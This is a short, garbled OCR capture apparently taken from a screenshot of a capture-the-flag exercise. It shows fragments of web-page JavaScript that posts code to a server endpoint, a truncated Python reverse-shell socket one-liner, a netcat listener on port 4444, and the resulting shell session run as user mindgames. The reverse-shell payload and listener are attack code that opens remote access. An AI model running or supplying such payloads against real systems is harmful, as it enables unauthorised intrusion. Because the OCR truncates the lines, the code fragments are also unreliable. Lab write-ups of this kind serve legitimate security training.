
() {

 document.querySelector("#code")

ument.querySelector("#outputBox")

t = await (await postData("/api/bf", programBox.value)).
ess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
dgames$ rlwrap nc -nlvp 4444

4 ...

] from (UNKNOWN) [10.10.211.54] 38032

inal process group (677): Inappropriate ioctl for device

n this shell

webserver$ id

d=1001(mindgames) groups=1001(mindgames)

/webserver$ 